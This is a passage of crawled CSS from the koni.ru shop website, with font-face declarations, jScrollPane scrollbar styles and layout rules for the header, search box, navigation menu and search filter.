    url('NeoSansW1G-BlackItalic.woff') format('woff'),
    url('NeoSansW1G-BlackItalic.ttf') format('truetype'),
    url('NeoSansW1G-BlackItalic.svg#NeoSansW1G-BlackItalic') format('svg');
    font-weight: 900;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Black.eot');
    src: url('NeoSansW1G-Black.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Black.woff2') format('woff2'),
    url('NeoSansW1G-Black.woff') format('woff'),
    url('NeoSansW1G-Black.ttf') format('truetype'),
    url('NeoSansW1G-Black.svg#NeoSansW1G-Black') format('svg');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Bold.eot');
    src: url('NeoSansW1G-Bold.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Bold.woff2') format('woff2'),
    url('NeoSansW1G-Bold.woff') format('woff'),
    url('NeoSansW1G-Bold.ttf') format('truetype'),
    url('NeoSansW1G-Bold.svg#NeoSansW1G-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-BoldItalic.eot');
    src: url('NeoSansW1G-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-BoldItalic.woff2') format('woff2'),
    url('NeoSansW1G-BoldItalic.woff') format('woff'),
    url('NeoSansW1G-BoldItalic.ttf') format('truetype'),
    url('NeoSansW1G-BoldItalic.svg#NeoSansW1G-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1GUltra';
    src: url('NeoSansW1G-Ultra.eot');
    src: url('NeoSansW1G-Ultra.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Ultra.woff2') format('woff2'),
    url('NeoSansW1G-Ultra.woff') format('woff'),
    url('NeoSansW1G-Ultra.ttf') format('truetype'),
    url('NeoSansW1G-Ultra.svg#NeoSansW1G-Ultra') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Medium.eot');
    src: url('NeoSansW1G-Medium.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Medium.woff2') format('woff2'),
    url('NeoSansW1G-Medium.woff') format('woff'),
    url('NeoSansW1G-Medium.ttf') format('truetype'),
    url('NeoSansW1G-Medium.svg#NeoSansW1G-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-LightItalic.eot');
    src: url('NeoSansW1G-LightItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-LightItalic.woff2') format('woff2'),
    url('NeoSansW1G-LightItalic.woff') format('woff'),
    url('NeoSansW1G-LightItalic.ttf') format('truetype'),
    url('NeoSansW1G-LightItalic.svg#NeoSansW1G-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1GUltra';
    src: url('NeoSansW1G-UltraItalic.eot');
    src: url('NeoSansW1G-UltraItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-UltraItalic.woff2') format('woff2'),
    url('NeoSansW1G-UltraItalic.woff') format('woff'),
    url('NeoSansW1G-UltraItalic.ttf') format('truetype'),
    url('NeoSansW1G-UltraItalic.svg#NeoSansW1G-UltraItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Italic.eot');
    src: url('NeoSansW1G-Italic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Italic.woff2') format('woff2'),
    url('NeoSansW1G-Italic.woff') format('woff'),
    url('NeoSansW1G-Italic.ttf') format('truetype'),
    url('NeoSansW1G-Italic.svg#NeoSansW1G-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-MediumItalic.eot');
    src: url('NeoSansW1G-MediumItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-MediumItalic.woff2') format('woff2'),
    url('NeoSansW1G-MediumItalic.woff') format('woff'),
    url('NeoSansW1G-MediumItalic.ttf') format('truetype'),
    url('NeoSansW1G-MediumItalic.svg#NeoSansW1G-MediumItalic') format('svg');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Regular.eot');
    src: url('NeoSansW1G-Regular.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Regular.woff2') format('woff2'),
    url('NeoSansW1G-Regular.woff') format('woff'),
    url('NeoSansW1G-Regular.ttf') format('truetype'),
    url('NeoSansW1G-Regular.svg#NeoSansW1G-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Light.eot');
    src: url('NeoSansW1G-Light.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Light.woff2') format('woff2'),
    url('NeoSansW1G-Light.woff') format('woff'),
    url('NeoSansW1G-Light.ttf') format('truetype'),
    url('NeoSansW1G-Light.svg#NeoSansW1G-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Bold.eot');
    src: url('NeoSansPro-Bold.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Bold.woff2') format('woff2'),
    url('NeoSansPro-Bold.woff') format('woff'),
    url('NeoSansPro-Bold.ttf') format('truetype'),
    url('NeoSansPro-Bold.svg#NeoSansPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Regular.eot');
    src: url('NeoSansPro-Regular.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Regular.woff2') format('woff2'),
    url('NeoSansPro-Regular.woff') format('woff'),
    url('NeoSansPro-Regular.ttf') format('truetype'),
    url('NeoSansPro-Regular.svg#NeoSansPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Medium.eot');
    src: url('NeoSansPro-Medium.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Medium.woff2') format('woff2'),
    url('NeoSansPro-Medium.woff') format('woff'),
    url('NeoSansPro-Medium.ttf') format('truetype'),
    url('NeoSansPro-Medium.svg#NeoSansPro-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Sans';
    src: url('PTRoubleSans.eot');
    src: url('PTRoubleSans.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleSans.woff2') format('woff2'),
    url('PTRoubleSans.woff') format('woff'),
    url('PTRoubleSans.ttf') format('truetype'),
    url('PTRoubleSans.svg#PTRoubleSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Decorative';
    src: url('PTRoubleDecorative.eot');
    src: url('PTRoubleDecorative.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleDecorative.woff2') format('woff2'),
    url('PTRoubleDecorative.woff') format('woff'),
    url('PTRoubleDecorative.ttf') format('truetype'),
    url('PTRoubleDecorative.svg#PTRoubleDecorative') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Serif';
    src: url('PTRoubleSerif.eot');
    src: url('PTRoubleSerif.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleSerif.woff2') format('woff2'),
    url('PTRoubleSerif.woff') format('woff'),
    url('PTRoubleSerif.ttf') format('truetype'),
    url('PTRoubleSerif.svg#PTRoubleSerif') format('svg');
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573
body_size: 615
content:
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

 .jspContainer
 {
 	overflow: hidden;
 	position: relative;
 }

 .jspPane
 {
 	position: absolute;
 	transition 0.5s;
 }

 .jspVerticalBar
 {
 	position: absolute;
 	top: 0;
 	right: 0;
 	width: 8px;
 	height: 100%;
 	// background: red;
 }

 .jspHorizontalBar
 {
 	position: absolute;
 	bottom: 0;
 	left: 0;
 	width: 100%;
 	height: 16px;
 	background: red;
 }

 .jspCap
 {
 	display: none;
 }

 .jspHorizontalBar .jspCap
 {
 	float: left;
 }

 .jspTrack
 {
 	// background: #dde;
 	position: relative;
 	width: 8px;
 	background: #dcdcdc;
 }

 .jspDrag
 {
 	width: 8px;
 	background: #d72323;
 	// background: #bbd;
 	position: relative;
 	top: 0;
 	left: 0;
 	cursor: pointer;
 }

 .jspHorizontalBar .jspTrack,
 .jspHorizontalBar .jspDrag
 {
 	float: left;
 	height: 100%;
 }

 .jspArrow
 {
 	background: #50506d;
 	text-indent: -20000px;
 	display: block;
 	cursor: pointer;
 	padding: 0;
 	margin: 0;
 }

 .jspArrow.jspDisabled
 {
 	cursor: default;
 	background: #80808d;
 }

 .jspVerticalBar .jspArrow
 {
 	height: 16px;
 }

 .jspHorizontalBar .jspArrow
 {
 	width: 16px;
 	float: left;
 	height: 100%;
 }

 .jspVerticalBar .jspArrow:focus
 {
 	outline: none;
 }

 .jspCorner
 {
 	background: #eeeef4;
 	float: left;
 	height: 100%;
 }

 /* Yuk! CSS Hack for IE6 3 pixel bug :( */
 * html .jspCorner
 {
 	margin: 0 -3px 0 0;
 }

--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/template_styles.css?1687694171185479
body_size: 31025
content:
/**Colors**/
/**Media Queries**/
/**Высота*/
/*FONTS*/
/*PreventDefault*/
a:hover,
a:focus {
    color: initial;
    text-decoration: none;
}

.form-group {
    overflow: hidden;
}

@media (min-width: 768px) {
    .form-group {
        margin-bottom: 15px;
    }
}

/*!PreventDefault*/
@media (max-width: 991px) {
    body {
        padding-top: 60px;
    }
}

@media (max-width: 370px) {
    body {
        padding-top: 50px;
    }
}

.main-header {
    display: flex;
    width: 100%;
    height: 80px;
    background: #fff;
    align-items: stretch;
    justify-content: space-between;
    z-index: 15;
    position: relative;
}

@media (max-width: 991px) {
    .main-header {
        height: 60px;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
    }
}

@media (max-width: 370px) {
    .main-header {
        height: 50px;
    }
}

.main-header__actions {
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    margin-right: 85px;
    border-right: 2px solid #ddd;
}

@media (max-width: 1429px) {
    .main-header__actions {
        margin-right: 0;
    }
}

.main-header__hamburger {
    width: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #ee3124;
    cursor: pointer;
}

@media (max-width: 991px) {
    .main-header__hamburger {
        width: 60px;
    }
}

@media (max-width: 370px) {
    .main-header__hamburger {
        width: 50px;
    }
}

.main-header__search {
    width: 90px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.25s 0s;
}

.main-header__search._active {
    background: #333;
}

.main-header__search._active .search-icon__picture {
    width: 24px;
    height: 22px;
    transition: all 0.25s 0s;
    background: url('[data-uri]') no-repeat center;
}

@media (max-width: 991px) {
    .main-header__search {
        width: 70px;
    }
}

@media (max-width: 370px) {
    .main-header__search {
        width: 50px;
    }
}

.main-header__logo {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 30px;
    border-left: 2px solid #ddd;
    cursor: pointer;
}

.main-header__logo img {
    cursor: pointer;
}

@media (max-width: 991px) {
    .main-header__logo {
        padding: 0 15px;
    }
}

@media (max-width: 767px) {
    .main-header__logo {
        flex: 135px 0 0;
        padding: 0 15px;
        width: 135px;
    }

    .main-header__logo img {
        width: 100%;
        cursor: pointer;
    }
}

@media (max-width: 370px) {
    .main-header__logo {
        flex: 100px 0 0;
        padding: 0 5px;
    }
}

.main-header__main-search {
    position: absolute;
    top: 80px;
}

.main-header__main-phone {
    margin-right: auto;
}

@media (max-width: 1429px) {
    .main-header__main-phone {
        font-size: 25px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
        padding: 15px 0;
    }
}

@media (max-width: 991px) {
    .main-header .main-header__main-phone {
        display: none !important;
    }
}

@media (max-width: 1429px) {
    .main-header__main-phone .main-phone__small {
        margin-left: 0;
        display: block;
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }
}

.main-phone {
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 26px;
    color: black;
    font-size: 30px;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main-phone__small {
    color: #7e979f;
    font-size: 18px;
    font-weight: 400;
    margin-left: 25px;
    display: block;
    line-height: 20px;
    margin-top: 10px;
}

.main-search {
    width: 100%;
    position: absolute;
    top: 80px;
    z-index: 10;
    transition: 0.25s 0s;
    transform: translate(0, -200%);
}

@media (max-width: 991px) {
    .main-search {
        position: fixed;
        top: 60px;
    }
}

@media (max-width: 370px) {
    .main-search {
        top: 50px;
    }
}

.main-search._active {
    transform: translate(0, 0);
}

.main-search__wrap {
    height: 115px;
    background: #333;
    padding: 0 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

@media (max-width: 991px) {
    .main-search__wrap {
        height: 80px;
    }
}

@media (max-width: 767px) {
    .main-search__wrap {
        height: 70px;
        padding: 0 15px;
    }
}

@media (max-width: 370px) {
    .main-search__wrap {
        height: 60px;
    }
}

.main-search__field {
    display: block;
    width: 100%;
    height: 40px;
    opacity: 0.57;
    color: rgba(204, 204, 204, 0.57);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 400;
    line-height: 44px;
    background: transparent;
    border: none;
    cursor: text;
}

.main-search__field::-webkit-input-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field::-moz-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field:-moz-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field:-ms-input-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

@media (max-width: 991px) {
    .main-search__field {
        font-size: 25px;
        height: 35px;
    }
}

@media (max-width: 767px) {
    .main-search__field {
        height: 30px;
        font-size: 20px;
        line-height: 28px;
        padding-top: 2px;
    }
}

@media (max-width: 370px) {
    .main-search__field {
        height: 30px;
        line-height: 28px;
        padding-top: 5px;
    }
}

.main-search__field:focus {
    outline: none;
}

.main-search__submit {
    cursor: pointer;
    outline: none !important;
    width: 50px;
    height: 50px;
    border: none;
    background: transparent url('[data-uri]') no-repeat center;
}

@media (max-width: 991px) {
    .main-search__submit {
        height: 40px;
        width: 40px;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .main-search__submit {
        width: 30px;
        height: 30px;
    }
}

@media (max-width: 370px) {
    .main-search__submit {
        width: 25px;
        height: 25px;
    }
}

.menu {
    cursor: pointer;
    position: relative;
    width: 30px;
    height: 30px;
}

.menu__global {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    border-top: 3px solid #fff;
    width: 100%;
    -webkit-transition: 0.55s;
    transition: 0.55s;
    cursor: pointer;
}

.menu__global_top {
    top: 5px;
}

.menu__global_top-click {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    top: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.menu__global_middle {
    top: 13px;
}

.menu__global_middle-click {
    opacity: 0;
}

.menu__global_bottom {
    top: 21px;
}

.menu__global_bottom-click {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    top: 12px;
    -webkit-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    transform: rotate(-405deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.main-navigation__list,
.main-navigation__sub-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.main-navigation__sub-list {
    padding-left: 15px;
    display: none;
}

.main-navigation__item {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 70px;
    border-bottom: 2px solid #ddd;
    position: relative;
    cursor: pointer;
    transition: all 0.25s 0s;
}

@media (max-width: 991px) {
    .main-navigation__item {
        font-size: 18px;
        font-weight: 500;
        line-height: 50px;
    }
}

.main-navigation__item._opened {
    border-bottom: transparent;
}

.main-navigation__item._opened::after {
    transform: rotate(90deg);
    margin-bottom: 30px;
    transition: all 0.25s 0s;
}

.main-navigation__item::after {
    content: '';
    width: 14px;
    height: 26px;
    background: url('[data-uri] ') no-repeat center;
    position: absolute;
    right: 0;
    top: 24px;
    transition: all 0.25s 0s;
}

@media (max-width: 991px) {
    .main-navigation__item::after {
        width: 10px;
        height: 17px;
        top: 16px;
        background-image: url('[data-uri] ');
    }
}

.main-navigation__item:last-of-type {
    border-bottom: none;
}

.main-navigation__link {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

.main-navigation__sub-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 15px;
}

@media (max-width: 991px) {
    .main-navigation__sub-item {
        font-size: 18px;
        font-weight: 400;
        line-height: 30px;
        margin-bottom: 0;
    }
}

.main-navigation__sub-item:last-of-type {
    margin-bottom: 45px;
}

@media (max-width: 1429px) {
    .main-navigation__sub-item:last-of-type {
        margin-bottom: 15px;
    }
}

@media (max-width: 991px) {
    .main-navigation__sub-item:last-of-type {
        margin-bottom: 0;
    }
}

.main-navigation__sub-link {
    color: black;
    cursor: pointer;
}

.modal-fog {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 19;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.25s 0s, visibility 0s 0.25s;
}

.search-icon {
    background: transparent;
}

.search-icon__picture {
    cursor: pointer;
    display: block;
    background-size: cover;
    width: 45px;
    height: 45px;
    background-image: url('images/lenz_ico.svg');
}

.simple-auth {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    color: black;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 30px;
    background: url('[data-uri]') no-repeat left center;
}

@media (max-width: 767px) {
    .simple-auth {
        display: none;
    }
}

.simple-auth__link {
    color: black;
    cursor: pointer;
    margin: 0 2px;
}

.simple-auth__link:focus,
.simple-auth__link:active {
    outline: none;
}

.simple-basket,
.simple-basket__toggle {
    width: 175px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.simple-basket__toggle {
    cursor: pointer;
}

@media (max-width: 1199px) {
    .simple-basket {
        width: 150px;
    }
}

@media (max-width: 767px) {
    .simple-basket {
        margin-left: auto;
    }
}

.simple-basket__count {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 700;
    width: 21px;
    height: 21px;
    background-color: #ee3124;
    border-radius: 100%;
    text-align: center;
    line-height: 21px;
    margin: 0 10px 0 0;
}

@media (max-width: 370px) {
    .simple-basket__count {
        margin: 0 5px 0 0;
    }
}

.simple-basket__price {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
}

.mt-select {
    width: 100%;
    position: relative;
    height: 80px;
    display: flex;
    align-items: stretch;
}

.mt-select select.mt-select__field {
    visibility: hidden;
}

.mt-select__name {
    position: absolute;
    left: 0;
    top: 0;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100%;
    height: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: flex-start;
    padding: 0 30.5px 0 25px;
    transition: all 0.15s 0s, color 0s 0s;
}

@media (max-width: 767px) {
    .mt-select__name {
        color: #7e979f;
    }
}

.mt-select__name._selected {
    color: #7e979f;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding-bottom: 35px;
    transition: all 0.15s 0s, color 0s 0s;
}

@media (max-width: 767px) {
    .mt-select__name._selected {
        padding-bottom: 30px;
    }
}

.mt-select__name._opened:not(._selected) {
    color: #7e979f;
}

.mt-select__wrap {
    display: flex;
    align-items: stretch;
    justify-items: flex-start;
    margin-bottom: 0 !important;
    width: 100%;
}

.mt-select .jq-selectbox {
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
}

.mt-select .jq-selectbox__select {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30.5px 0 25px;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__select {
        padding: 0 15px 0 25px;
    }
}

@media (max-width: 767px) {
    .mt-select .jq-selectbox__select {
        padding-top: 5px;
    }
}

.mt-select .jq-selectbox__select-text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100% !important;
    opacity: 0;
    transition: opacity 0.15s 0s;
}

.mt-select .jq-selectbox__select-text._active {
    opacity: 1;
    transition: opacity 0.15s 0s;
}

.mt-select .jq-selectbox__select-text._opened {
    color: #7e979f;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
}

.mt-select .jq-selectbox__trigger {
    cursor: pointer;
}

.mt-select .jq-selectbox__trigger-arrow {
    cursor: pointer;
    width: 26px;
    height: 14px;
    background: transparent url('[data-uri]') no-repeat center;
}

.mt-select .jq-selectbox__dropdown {
    top: 84px !important;
    width: 100%;
    background: #fff;
    max-height: 380px !important;
    padding: 0 40px 25px 25px;
    overflow: hidden;
    box-shadow: 0 20px 32px rgba(0, 0, 0, 0.16);
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__dropdown {
        padding: 0 25px 25px;
    }
}

@media (max-width: 767px) {
    .mt-select .jq-selectbox__dropdown {
        top: 60px !important;
    }
}

.mt-select .jq-selectbox__dropdown ul {
    background: #fff;
    width: 100% !important;
    padding: 0;
    min-height: initial !important;
    margin: 0;
    max-height: 355px !important;
    outline: none;
}

.mt-select .jq-selectbox__dropdown li {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    flex: 100% 0 1;
    cursor: pointer;
    max-width: 100%;
    padding-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__dropdown li {
        flex: 100% 1 1;
        max-width: 100%;
    }
}

.mt-select .jq-selectbox__dropdown .jspContainer {
    width: 100%;
}

.mt-select .jq-selectbox__dropdown .jspPane {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    width: 100% !important;
}

.enter {
    width: 100%;
    position: relative;
}

@media (min-width: 1430px) {
    .enter__container {
        width: 100%;
        padding: 0;
    }
}

.enter__item {
    background: url('images/home/home-light.jpg') no-repeat center;
    background-size: cover;
    height: 625px;
    padding: 120px 180px 0;
    overflow: hidden;
}

@media (max-width: 1429px) {
    .enter__item {
        padding: 120px 0 0;
    }
}

@media (max-width: 1199px) {
    .enter__item {
        background-position: right center;
    }
}

@media (max-width: 767px) {
    .enter__item {
        height: 625px;
        padding-top: 50px;
    }
}

@media (max-width: 370px) {
    .enter__item {
        padding-top: 50px;
        height: 615px;
    }
}

.enter__content {
    width: 545px;
    height: 390px;
    background: #d9e6ea no-repeat center;
    background-size: cover;
    padding: 50px 55px 50px 60px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 991px) {
    .enter__content {
        margin: 0 auto;
    }
}

@media (max-width: 585px) {
    .enter__content {
        width: 80%;
        min-width: 350px;
        padding: 25px 30px 25px 50px;
        margin-left: -45px;
    }
}

@media (max-width: 370px) {
    .enter__content {
        width: 265px;
        padding: 25px 15px 25px 25px;
        margin-left: -25px;
        min-width: 265px;
        background-position-x: right;
    }
}

.enter__title {
    color: black;
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    margin-bottom: 20px;
    display: block;
    width: 100%;
}

@media (max-width: 767px) {
    .enter__title {
        font-size: 23px;
        line-height: 20px;
    }
}

@media (max-width: 370px) {
    .enter__title {
        font-size: 20px;
        line-height: 23px;
        letter-spacing: 0;
        margin-bottom: 5px;
    }
}

.enter__link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    border-bottom: 2px solid rgba(46, 133, 191, 0.25);
}

.search-filter {
    position: absolute;
    left: 50%;
    bottom: 30px;
    margin-left: -37.5%;
    width: 75%;
    z-index: 10;
}

@media (max-width: 1199px) {
    .search-filter {
        width: 865px;
        margin-left: -432.5px;
    }
}

@media (max-width: 991px) {
    .search-filter {
        width: 750px;
        margin-left: -375px;
    }
}

@media (max-width: 767px) {
    .search-filter {
        width: 100%;
        padding: 0 15px;
        margin: 0;
        left: 0;
    }
}

.search-filter__type {
    margin-right: 30px;
}

.search-filter__type:last-of-type {
    margin-right: 0;
}

@media (max-width: 1600px) {
    .search-filter__type {
        margin-right: 15px;
    }

    .search-filter__type:first-of-type {
        margin-left: -15px;
    }
}

@media (max-width: 1429px) {
    .search-filter__type:first-of-type {
        margin-left: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: -5px;
        text-align: center;
        margin-right: 0;
        padding-left: 75px;
    }
}

@media (max-width: 767px) {
    .search-filter__type:first-of-type {
        position: static;
        margin-left: 0;
        width: auto;
        margin-right: 15px;
        padding-left: 0;
    }
}

@media (max-width: 475px) {
    .search-filter__type:first-of-type {
        top: 5px;
        position: absolute;
        width: 100%;
        text-align: left;
        padding-left: 120px;
        margin-right: 0;
    }
}

@media (max-width: 370px) {
    .search-filter__type:first-of-type {
        padding-left: 95px;
    }
}

.search-filter__type-field {
    display: none;
}

.search-filter__type-field:checked + .search-filter__type-name {
    color: black;
    border-bottom: none;
}

.search-filter__type-name {
    border-bottom: 2px dotted #f6958e;
    cursor: pointer;
}

.search-filter_static {
    position: static;
    margin: 0;
    width: 100%;
}

.search-filter__line {
    display: flex;
    align-items: stretch;
    justify-content: space-around;
    background: #fff;
}

@media (max-width: 767px) {
    .search-filter__line {
        width: 100%;
        flex-wrap: wrap;
    }
}

.search-filter__line:first-of-type {
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__line:first-of-type {
        border-bottom: none;
    }
}

.search-filter__line:last-of-type {
    border-top: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__line:last-of-type {
        border-top: none;
    }
}

.search-filter__category {
    flex: 50% 1 1;
    background: #fff;
    display: flex;
    align-items: stretch;
    justify-content: center;
    width: 100%;
    height: 80px;
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .search-filter__category {
        flex: 100% 1 1;
        width: 100%;
        height: 60px;
        border-bottom: 2px solid #ddd;
    }
}

@media (max-width: 1429px) {
    .search-filter__category_full {
        padding-top: 15px;
    }
}

@media (max-width: 767px) {
    .search-filter__category_full {
        padding-top: 0;
    }

    .search-filter__category_full .search-filter__category-name {
        padding-bottom: 5px;
    }
}

@media (max-width: 475px) {
    .search-filter__category_full .search-filter__category-name {
        padding-top: 10px;
        padding-bottom: 0;
    }
}

.search-filter__category:last-of-type {
    border-left: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__category:last-of-type {
        border-left: none;
    }
}

.search-filter__category:first-of-type {
    border-right: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__category:first-of-type {
        border-right: none;
    }
}

.search-filter__category-name {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
}

@media (max-width: 1429px) {
    .search-filter__category-name {
        padding: 0 35px;
    }
}

@media (max-width: 1199px) {
    .search-filter__category-name {
        padding: 0 25px;
    }
}

@media (max-width: 767px) {
    .search-filter__category-name {
        font-size: 18px;
        line-height: 17px;
        padding: 0 35px;
        justify-content: flex-start;
    }
}

@media (max-width: 370px) {
    .search-filter__category-name {
        padding: 0 20px;
        font-size: 17px;
        line-height: 15px;
    }
}

.search-filter__category-name:hover {
    color: #7e979f;
    text-decoration: none;
}

.search-filter__category-name::after {
    content: '';
    width: calc(100% - 4px);
    height: 5px;
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #ee3124;
    opacity: 0;
}

.search-filter__hidden-field {
    display: none;
}

.search-filter__hidden-field:checked ~ .search-filter__category-name {
    color: #ee3124;
}

.search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
	background-image: url('/local/templates/koni/images/truck_ico_act.svg');
}

@media (max-width: 1429px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: -15px;
    }
}

@media (max-width: 767px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: 0;
    }
}

@media (max-width: 475px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: -15px;
    }
}

.search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_light {
        background-image: url('/local/templates/koni/images/auto_ico_act.svg');
}

.search-filter__hidden-field:checked ~ .search-filter__category-name::after {
